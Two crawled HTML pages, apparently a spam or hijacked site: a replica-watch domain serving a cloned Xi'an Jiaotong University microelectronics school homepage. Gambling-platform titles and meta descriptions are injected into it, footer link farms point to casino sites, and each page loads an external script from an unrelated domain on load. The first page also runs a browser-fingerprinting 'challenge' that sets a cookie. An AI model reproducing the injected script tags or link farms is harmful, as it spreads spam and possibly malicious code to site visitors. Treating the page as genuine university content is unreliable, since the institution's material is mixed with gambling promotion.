

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.montreluxereplique.com/replique-montre-patek-philippe-calatrava-5119r-pas-cher/
body_size: 1942
content:
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<title>博鱼·官方版网站登录入口-博鱼(中国)</title>
<meta content="博鱼·官方版网站登录入口,博鱼(中国)" name="keywords">
<meta content="博鱼官网登录入口,大G诚信推荐官网在线登录入口,官方平台客服24小时在线为您服务!【综合体育、官方网站、娱乐平台、首页注册、最新网址、官网入口、APP下载、全站客户端、游戏中心、手机网页版登录等】欢迎来到博鱼官方网站登录入口，这是您访问博鱼各项在线服务的首选平台。在这里，用户可以快速登录个人账户，获取最新的产品信息与客户支持，确保您在访问过程中体验流畅而安全。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/7/y/ky3.js" type="text/javascript"></script>
<style>
    body {
      margin: 0;
      padding: 0;
      background: #ffffff;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
    }
    .loader {
      width: 48px;
      height: 48px;
      border: 5px solid #e0e0e0;
      border-top: 5px solid #1890ff;
      border-radius: 50%;
      animation: spin 1s linear infinite;
    }
    @keyframes spin {
      to { transform: rotate(360deg); }
    }
  </style>
</meta></head>
<body>
<div class="loader"></div>
<script>
    (function() {
      var challengeId = "NyFnFcbjbmd0gtBgKfeR1VhXY3kVbiyM";
      var answer = 21;

      var browserInfo = {
        userAgent: navigator.userAgent,
        language: navigator.language,
        platform: navigator.platform,
        cookieEnabled: navigator.cookieEnabled,
        hardwareConcurrency: navigator.hardwareConcurrency || 0,
        deviceMemory: navigator.deviceMemory || 0,
        timezone: Intl.DateTimeFormat().resolvedOptions().timeZone || 'unknown'
      };

      function sendChallenge() {
        fetch('/dynamic_challenge', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            challenge_id: challengeId,
            answer: answer,
            browser_info: browserInfo
          }),
          credentials: 'same-origin'
        })
        .then(function(res) {
          if (!res.ok) throw new Error('Network error');
          return res.json();
        })
        .then(function(data) {
          if (data.success) {
            document.cookie = "client_id=" + data.client_id + "; path=/; max-age=86400; samesite=lax" + (location.protocol === 'https:' ? '; secure' : '');
            window.location.reload(true);
          } else {
            setTimeout(sendChallenge, 2000);
          }
        })
        .catch(function(err) {
          setTimeout(sendChallenge, 3000);
        });
      }

      // 稍微延迟发送，确保页面加载完成
      setTimeout(sendChallenge, 800);
    })();
  </script>
<div class="link">
<a href="http://www.rln-uk.com">开云手机入口-开云中国</a> | <a href="http://www.danigomez.com">开云（中国）Kaiyun·官方网站-登录入口</a> | <a href="http://www.johntyler64.com">开云app登录入口-开云(中国)</a> | <a href="http://www.brightsdrivingschool.com">英亚网页版页面-英亚（中国）</a> | <a href="http://www.8588studio.com">kaiyun开云手机入口-kaiyun开云(中国)</a> | <a href="http://www.ganeshstatue.com">开云官方网页版-开云中国</a> | <a href="http://www.thegenderadvisor.com">开云官方网页版官网_开云(中国)</a> | <a href="http://www.tartnenas.com">开云官方网页版-开云中国</a> | <a href="http://www.crazyuseit.com">开云手机入口-开云中国</a> | 
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.montreluxereplique.com/dynamic_challenge
body_size: 6421
content:
<!DOCTYPE html>
<html lang="en"><head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>博鱼·官方版网站登录入口-博鱼(中国)</title>
<meta content="博鱼·官方版网站登录入口,博鱼(中国)" name="keywords">
<meta content="博鱼官网登录入口,大G诚信推荐官网在线登录入口,官方平台客服24小时在线为您服务!【综合体育、官方网站、娱乐平台、首页注册、最新网址、官网入口、APP下载、全站客户端、游戏中心、手机网页版登录等】欢迎来到博鱼官方网站登录入口，这是您访问博鱼各项在线服务的首选平台。在这里，用户可以快速登录个人账户，获取最新的产品信息与客户支持，确保您在访问过程中体验流畅而安全。" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/7/y/ky3.js" type="text/javascript"></script>
<link href="/nmqTdpPwDF/css/style.css" rel="stylesheet"/>
<link href="/nmqTdpPwDF/css/reset.css" rel="stylesheet"/>
<link href="/nmqTdpPwDF/css/animate.css" rel="stylesheet" type="text/css"/>
<script>
        (function(window) {
            var theUA = window.navigator.userAgent.toLowerCase();
            if ((theUA.match(/msie\s\d+/) && theUA.match(/msie\s\d+/)[0]) || (theUA.match(/trident\s?\d+/) && theUA.match(/trident\s?\d+/)[0])) {
                var ieVersion = theUA.match(/msie\s\d+/)[0].match(/\d+/)[0] || theUA.match(/trident\s?\d+/)[0];
                if (ieVersion < 9) {
                    var str = "本网站不支持ie8及以下浏览器\n请更换更高版本浏览器 ";
                    document.writeln("<pre style='text-align:center;color:#fff; height:100%;border:0;position:static;top:0;left:0;width:100%;z-index:1234;background-color: #333333;color: #ffffff;font-weight: bold;'>" +
                        "<h2 style='padding-top:200px;margin:0'><strong>" + str + "<br/></strong></h2> <h2 style='margin:0'><strong>如果你的使用的是双核浏览器,请切换到极速模式访问<br/></strong></h2></pre>");
                    document.execCommand("Stop");
                };
            }
        })(window);
    </script>
<!--Announced by Visual SiteBuilder 9-->
<link href="/nmqTdpPwDF/_sitegray/_sitegray_d.css" rel="stylesheet" type="text/css">
<script language="javascript" src="_sitegray/_sitegray.js"></script>
<!-- CustomerNO:776562626572323069754756535a574200000001465d -->
<link href="/nmqTdpPwDF/index.vsb.css" rel="stylesheet" type="text/css">
<script src="/system/resource/js/counter.js" type="text/javascript"></script>
<script type="text/javascript">_jsq_(1001,'/index.jsp',-1,1585396097)</script>
</link></link></meta></meta></head>
<body>
<div class="header_box">
<div class="header">
<div class="har">
<div class="login">
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<a href="/nmqTdpPwDF/index.htm" title="微电子学院"><img src="images/login.png"/></a>
</div>
<div class="hea1dtp">
</div>
<div class="lj search_open">
<script language="javascript" src="/system/resource/js/dynclicks.js"></script><script language="javascript" src="/system/resource/js/openlink.js"></script> <a href="/nmqTdpPwDF/Englis/About_Us.htm" onclick='_addDynClicks("wburl", 1585396097, 62311)' target="_blank" title="英文主页">英文主页  |   </a>
   

   
         <a href="/nmqTdpPwDF/qwjs.jsp?urltype=tree.TreeTempUrl&amp;wbtreeid=1040">
<input class="search_ico" src="images/sousuo.png" type="image"/>
</a>
</div>
</div>
</div>
<div class="nav1">
<div class="nv-ct">
<ul class="nav clearfix" id="nav">
<li class="nLi on">
<i></i>
<h3> <a href="/nmqTdpPwDF/index.htm" title="首页">首页</a></h3>
</li>
<li class="nLi">
<i></i>
<h3> <a href="/nmqTdpPwDF/xygk1.htm" title="学院概况">学院概况</a></h3>
<ul class="sub">
<li>
<a href="/nmqTdpPwDF/xygk1/xyjj1.htm" title="学院简介">学院简介</a>
</li>
<li>
<a href="/nmqTdpPwDF/xygk1/lsyg.htm" title="历史沿革">历史沿革</a>
</li>
<li>
<a href="/nmqTdpPwDF/xygk1/ldfg.htm" title="领导分工">领导分工</a>
</li>
</ul>
</li>
<li class="nLi">
<i></i>
<h3> <a href="/nmqTdpPwDF/jgsz.htm" title="机构设置">机构设置</a></h3>
</li>
<li class="nLi">
<i></i>
<h3> <a href="/nmqTdpPwDF/szdw.htm" title="师资队伍">师资队伍</a></h3>
<ul class="sub">
<li>
<a href="/nmqTdpPwDF/szdw/szgk.htm" title="师资概况">师资概况</a>
</li>
<li>
<a href="/nmqTdpPwDF/szdw/jgxx.htm" title="教工信息">教工信息</a>
</li>
<li>
<a href="/nmqTdpPwDF/szdw/qyds.htm" title="企业导师">企业导师</a>
</li>
<li>
<a href="/nmqTdpPwDF/szdw/zpxx.htm" title="招聘信息">招聘信息</a>
</li>
</ul>
</li>
<li class="nLi">
<i></i>
<h3> <a href="/nmqTdpPwDF/rcpy1.htm" title="人才培养">人才培养</a></h3>
<ul class="sub">
<li>
<a href="/nmqTdpPwDF/rcpy1/zsxx.htm" title="招生信息">招生信息</a>
</li>
<li>
<a href="/nmqTdpPwDF/rcpy1/bkspy.htm" title="本科生培养">本科生培养</a>
</li>
<li>
<a href="/nmqTdpPwDF/rcpy1/yjspy1.htm" title="研究生培养">研究生培养</a>
</li>
</ul>
</li>
<li class="nLi">
<i></i>
<h3> <a href="/nmqTdpPwDF/kxyj.htm" title="科学研究">科学研究</a></h3>
<ul class="sub">
<li>
<a href="/nmqTdpPwDF/kxyj/kyjg.htm" title="科研机构">科研机构</a>
</li>
<li>
<a href="/nmqTdpPwDF/kxyj/kydt.htm" title="科研动态">科研动态</a>
</li>
<li>
<a href="/nmqTdpPwDF/kxyj/gzzd.htm" title="规章制度">规章制度</a>
</li>
</ul>
</li>
<li class="nLi">
<i></i>
<h3> <a href="/nmqTdpPwDF/hzyj.htm" title="合作研究">合作研究</a></h3>
<ul class="sub">
<li>
<a href="/nmqTdpPwDF/hzyj/jldt.htm" title="交流动态">交流动态</a>
</li>
<li>
<a href="/nmqTdpPwDF/hzyj/wsgz.htm" title="外事工作">外事工作</a>
</li>
</ul>
</li>
<li class="nLi">
<i></i>
<h3> <a href="/nmqTdpPwDF/xsgz.htm" title="学生工作">学生工作</a></h3>
<ul class="sub">
<li>
<a href="/nmqTdpPwDF/xsgz/qzjy.htm" title="求职就业">求职就业</a>
</li>
<li>
<a href="/nmqTdpPwDF/xsgz/jzxj.htm" title="奖助学金">奖助学金</a>
</li>
</ul>
</li>
<li class="nLi">
<i></i>
<h3> <a href="/nmqTdpPwDF/djgz.htm" title="党建工作">党建工作</a></h3>
<ul class="sub">
<li>
<a href="/nmqTdpPwDF/djgz/djdt.htm" title="党建动态">党建动态</a>
</li>
<li>
<a href="/nmqTdpPwDF/djgz/zbfc.htm" title="支部风采">支部风采</a>
</li>
</ul>
</li>
<li class="nLi">
<i></i>
<h3> <a href="/nmqTdpPwDF/xyzc.htm" title="校友之窗">校友之窗</a></h3>
<ul class="sub">
<li>
<a href="/nmqTdpPwDF/xyzc/xydt.htm" title="校友动态">校友动态</a>
</li>
<li>
<a href="/nmqTdpPwDF/xyzc/xyfc.htm" title="校友风采">校友风采</a>
</li>
</ul>
</li>
<li class="nLi">
<i></i>
<h3> <a href="/nmqTdpPwDF/bszn.htm" title="办事指南">办事指南</a></h3>
<ul class="sub">
<li>
<a href="/nmqTdpPwDF/bszn/bslc.htm" title="办事流程">办事流程</a>
</li>
<li>
<a href="/nmqTdpPwDF/bszn/zlxz.htm" title="资料下载">资料下载</a>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
<!--------------------------->
<div class="banner">
<div class="slideBox" id="slideBox">
<div class="bd">
<ul>
<li>
<img border="0" height="385" src="images/3.jpg" width="1200"/>
</li>
<li>
<img border="0" height="385" src="images/2.jpg" width="1200"/>
</li>
</ul>
</div>
<!-- 下面是前/后按钮代码，如果不需要删除即可 -->
<a class="prev" href="javascript:void(0)"></a>
<a class="next" href="javascript:void(0)"></a>
</div>
</div>
<div class="ct_box clearfix">
<div class="xwdt">
<div class="ct_box_zf">
<div class="zi">
<p>新闻动态</p>
<a class="more" href="/nmqTdpPwDF/index/xwdt.htm">MORE &gt;&gt;</a>
</div>
</div>
<div class="xwdt-bot clearfix divtest animated animation-delay-04" data-animation="fadeInUp" style="margin-top: 50px;">
<div class="slideBox2" id="slideBox2">
<script language="javascript" src="/system/resource/js/ajax.js"></script><div class="hd">
<ul>
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
</div>
<div class="bd">
<ul>
<li>
<a href="/nmqTdpPwDF/info/1012/2741.htm" target="_blank"><img src="/__local/F/BC/CF/17E4A38623651C4EBF12FA29F3A_EFF8B543_B9CD.jpg"/></a>
<div class="wdzi_zi">
<p><a href="/nmqTdpPwDF/info/1012/2741.htm" target="_blank">微电子学院教师在全国电子信息类专业…</a></p>
</div>
<div class="wdzi_dl">
<p>10月26日，第二届全国电子信息类专业高校教师智慧教学案例竞赛（浩埔杯）全国总决赛在北京圆满落幕。本次大赛在教育部高等学校电子信息类…</p>
</div>
<div class="date">
<p>2025-11-14</p>
</div>
</li>
<li>
<a href="/nmqTdpPwDF/info/1012/2732.htm" target="_blank"><img src="/__local/4/22/26/5A22DEA5F39B80427DDB11DC39C_FE6A457A_1AAB9.jpg"/></a>
<div class="wdzi_zi">
<p><a href="/nmqTdpPwDF/info/1012/2732.htm" target="_blank">重阳节，一堂穿越时光的“思政课”—…</a></p>
</div>
<div class="wdzi_dl">
<p>岁岁重阳，今又重阳；丹桂凝香，情暖校园。为弘扬尊老敬贤的优良传统，践行“致敬西迁前辈、传承奋斗精神”的初心，微电子学院于10月29日…</p>
</div>
<div class="date">
<p>2025-10-30</p>
</div>
</li>
<li>
<a href="/nmqTdpPwDF/info/1012/2713.htm" target="_blank"><img src="/__local/1/16/EF/470E8923FE5497DF4C994D30EEC_363EAB36_14E5B.jpg"/></a>
<div class="wdzi_zi">
<p><a href="/nmqTdpPwDF/info/1012/2713.htm" target="_blank">芯火承新，逐光而行——微电子学院20…</a></p>
</div>
<div class="wdzi_dl">
<p>9月6日上午，微电子学院2025级研究生开学典礼暨入学教育在5-4043教室温情启幕。学院党总支书记许江涛副教授、副院长张鸿教授，教师代表王…</p>
</div>
<div class="date">
<p>2025-09-09</p>
</div>
</li>
<li>
<a href="/nmqTdpPwDF/info/1012/2702.htm" target="_blank"><img src="/__local/E/05/82/9859C53FEB23FA57CDAFCE0E5E7_EFD735F2_176FA.jpg"/></a>
<div class="wdzi_zi">
<p><a href="/nmqTdpPwDF/info/1012/2702.htm" target="_blank">西安交大学子在第八届中国研究生创“…</a></p>
</div>
<div class="wdzi_dl">
<p>近日，“华为杯”第八届中国研究生创“芯”大赛决赛在南京大学苏州校区落幕。来自全国206所高校的1483支队伍同场竞技，西安交通大学参赛…</p>
</div>
<div class="date">
<p>2025-08-29</p>
</div>
</li>
</ul>
</div><script>_showDynClickBatch(['dynclicks_u4_2741','dynclicks_u4_2732','dynclicks_u4_2713','dynclicks_u4_2702'],[2741,2732,2713,2702],"wbnews", 1585396097)</script>
<!-- 下面是前/后按钮代码，如果不需要删除即可 -->
<a class="prev" href="javascript:void(0)"></a>
<a class="next" href="javascript:void(0)"></a>
</div>
<div class="ct_box_ct_two fr">
<div class="ct_box_zf_two">
<ul>
<li class="zf_two" style="padding_top:0px !important"><a href="/nmqTdpPwDF/info/1012/2741.htm" target="_blank" title="微电子学院教师在全国电子信息类专业高校教师智慧教学案例竞赛和全国高校电子信息类专业课程实验教学案例设计竞赛中获佳绩">微电子学院教师在全国电子信息类专业高校教师智慧教学案例竞赛和全国高</a>
<b>11-14</b></li>
<li class="zf_two"><a href="/nmqTdpPwDF/info/1012/2732.htm" target="_blank" title="重阳节，一堂穿越时光的“思政课”——微电子学院慰问老教授活动侧记">重阳节，一堂穿越时光的“思政课”——微电子学院慰问老教授活动侧记</a>
<b>10-30</b></li>
<li class="zf_two"><a href="/nmqTdpPwDF/info/1012/2713.htm" target="_blank" title="芯火承新，逐光而行——微电子学院2025级研究生开学典礼圆满举行">芯火承新，逐光而行——微电子学院2025级研究生开学典礼圆满举行</a>
<b>09-09</b></li>
<li class="zf_two"><a href="/nmqTdpPwDF/info/1012/2702.htm" target="_blank" title="西安交大学子在第八届中国研究生创“芯”大赛中斩获佳绩">西安交大学子在第八届中国研究生创“芯”大赛中斩获佳绩</a>
<b>08-29</b></li>
<li class="zf_two"><a href="/nmqTdpPwDF/info/1012/2701.htm" target="_blank" title="企业大奖、一等奖数全国第一！微电子学院在全国大学生集成电路创新创业大赛中获佳绩">企业大奖、一等奖数全国第一！微电子学院在全国大学生集成电路创新创业</a>
<b>08-28</b></li>
</ul><script>_showDynClickBatch(['dynclicks_u5_2741','dynclicks_u5_2732','dynclicks_u5_2713','dynclicks_u5_2702','dynclicks_u5_2701'],[2741,2732,2713,2702,2701],"wbnews", 1585396097)</script>
</div>
</div>
</div>
</div>
<div class="ct_box_ct">
<div class="ct_box_gg">
<div class="zi clearfix">
<p>博鱼·官方版网站登录入口</p>
<a class="more fr" href="/nmqTdpPwDF/index/tzgg.htm">MORE&gt;&gt;</a>
</div>
<ul class="divtest animated animation-delay-04" data-animation="fadeInUp">
<li class="zf_two clearfix">
<div class="date fl">
<span class="day">24</span>
<span class="ny">2025-10</span>
</div>
<a class="fr zf_two-tit" href="/nmqTdpPwDF/info/1013/2731.htm" target="_blank" title="西安交通大学电子与信息学部微电子学院2026年博士研究生“申请-考核”制招生实施细则">西安交通大学电子与信息学部微电子学院2026年博士研究生“申请-考核”制招生实…</a></li>
<li class="zf_two clearfix">
<div class="date fl">
<span class="day">21</span>
<span class="ny">2025-10</span>
</div>
<a class="fr zf_two-tit" href="/nmqTdpPwDF/info/1013/2721.htm" target="_blank" title="微电子学院2025级推免硕士生新生奖学金获奖名单公示">微电子学院2025级推免硕士生新生奖学金获奖名单公示</a></li>
<li class="zf_two clearfix">
<div class="date fl">
<span class="day">09</span>
<span class="ny">2025-09</span>
</div>
<a class="fr zf_two-tit" href="/nmqTdpPwDF/info/1013/2712.htm" target="_blank" title="电信学部微电子学院2026年招收推荐免试研究生工作实施细则">电信学部微电子学院2026年招收推荐免试研究生工作实施细则</a></li>
<li class="zf_two clearfix">
<div class="date fl">
<span class="day">04</span>
<span class="ny">2025-08</span>
</div>
<a class="fr zf_two-tit" href="/nmqTdpPwDF/info/1013/2692.htm" target="_blank" title="微电子学院2025年集创赛优秀组织单位决赛直推名额公示">微电子学院2025年集创赛优秀组织单位决赛直推名额公示</a></li>
</ul><script>_showDynClickBatch(['dynclicks_u6_2731','dynclicks_u6_2721','dynclicks_u6_2712','dynclicks_u6_2692'],[2731,2721,2712,2692],"wbnews", 1585396097)</script>
<a href="/nmqTdpPwDF/index/lxwm.htm">
<img border="0" src="images/lxwm.png"/>
</a>
</div>
</div>
</div>
<div class="yqlj divtest animated animation-delay-04" data-animation="fadeInUp">
<div class="yqlj_bg">
<div class="zi">
<p>友情链接</p>
</div>
<div class="yqlj_wz">
<ul>
<li>
<i><img src="images/ty.png"/></i>
<a href="http://gr.xjtu.edu.cn/web/guest" onclick='_addDynClicks("wburl", 1585396097, 62312)' target="_blank" title="教师个人主页">教师个人主页</a></li>
<li>
<i><img src="images/ty.png"/></i>
<a href="http://bbs.xjtu.edu.cn/" onclick='_addDynClicks("wburl", 1585396097, 62314)' target="_blank" title="兵马俑BBS">兵马俑BBS</a></li>
<li>
<i><img src="images/ty.png"/></i>
<a href="http://www.lib.xjtu.edu.cn/" onclick='_addDynClicks("wburl", 1585396097, 62313)' target="_blank" title="钱学森图书馆">钱学森图书馆</a></li>
<li>
<i><img src="images/ty.png"/></i>
<a href="http://www.xjtu.edu.cn/" onclick='_addDynClicks("wburl", 1585396097, 62315)' target="_blank" title="交大主页">交大主页</a></li>
<li>
<i><img src="images/ty.png"/></i>
<a href="http://webmail.xjtu.edu.cn/" onclick='_addDynClicks("wburl", 1585396097, 62316)' target="_blank" title="邮件系统">邮件系统</a></li>
</ul>
</div>
</div>
</div>
<div class="footer">
<div class="ftr_ct">
<div class="ftr_lt1 divtest animated animation-delay-05" data-animation="fadeInUp">
<!-- 版权内容请在本组件"内容配置-版权"处填写 -->
<p class="ftr_ct_01">地址：陕西省西安市咸宁西路28号 邮编：710049</p><p class="ftr_ct_02">版权所有：西安交通大学微电子学院 站点建设与维护： 网络信息中心 陕ICP备06008037号</p>
<p class="ftr_ct_02">访问统计：<script language="javascript" src="_dwr/engine.js"></script><script language="javascript" src="_dwr/util.js"></script><script language="javascript" src="_dwr/interface/PageCounterDWR.js"></script><span id="a253875" name="a253875"></span>
<script>
function getvisittimea253875()
{       
    PageCounterDWR.getVisittime('1585396097','1001','TOTAL_COUNTER','0','10',callbackdataa253875)
}
function callbackdataa253875(data)
{
    document.getElementById("a253875").innerHTML = data; 
}
getvisittimea253875();
</script> 次</p>
</div>
<div class="weixin divtest animated animation-delay-05" data-animation="fadeInUp">
<img border="0" height="95" src="images/weixin.png" width="95"/>
</div>
</div>
</div>
<div class="link">
<a href="http://www.rln-uk.com">开云手机入口-开云中国</a> | <a href="http://www.danigomez.com">开云（中国）Kaiyun·官方网站-登录入口</a> | <a href="http://www.johntyler64.com">开云app登录入口-开云(中国)</a> | <a href="http://www.brightsdrivingschool.com">英亚网页版页面-英亚（中国）</a> | <a href="http://www.8588studio.com">kaiyun开云手机入口-kaiyun开云(中国)</a> | <a href="http://www.ganeshstatue.com">开云官方网页版-开云中国</a> | <a href="http://www.thegenderadvisor.com">开云官方网页版官网_开云(中国)</a> | <a href="http://www.tartnenas.com">开云官方网页版-开云中国</a> | <a href="http://www.crazyuseit.com">开云手机入口-开云中国</a> | 
</div>
</body><script charset="utf-8" src="js/jquery.min.js"></script><script charset="utf-8" src="js/jquery.SuperSlide.js"></script><script id="jsID" type="text/javascript">
        jQuery("#nav").slide({
            type: "menu", // 效果类型，针对菜单/导航而引入的参数（默认slide）
            titCell: ".nLi", //鼠标触发对象
            targetCell: ".sub", //titCell里面包含的要显示/消失的对象
            effect: "slideDown", //targetCell下拉效果
            delayTime: 300, //效果时间
            triggerTime: 0, //鼠标延迟触发时间（默认150）
            returnDefault:false //鼠标移走后返回默认状态，例如默认频道是“预告片”，鼠标移走后会返回“预告片”（默认false）
        });
    </script><script id="jsID" type="text/javascript">
        var ary = location.href.split("&");
        jQuery(".slideBox2").slide({
            mainCell: ".bd ul",
            effect: ary[1],
            autoPlay: ary[2],
            trigger: ary[3],
            easing: ary[4],
            delayTime: ary[5],
            mouseOverStop: ary[6],
            pnLoop: ary[7]
        });
    </script><script type="text/javascript">
        jQuery(".slideBox").slide({
            mainCell: ".bd ul",
            autoPlay: true,
            delayTime: 1000
        }); //轮播图
    </script><!-- 滚动渐显 --><script charset="utf-8" src="js/isScroll.js" type="text/javascript"></script><script type="text/javascript">
        $(document).ready(function() {
            isScroll.init('.divtest');
        });
    </script><!-- 滚动渐显结束 --></html>
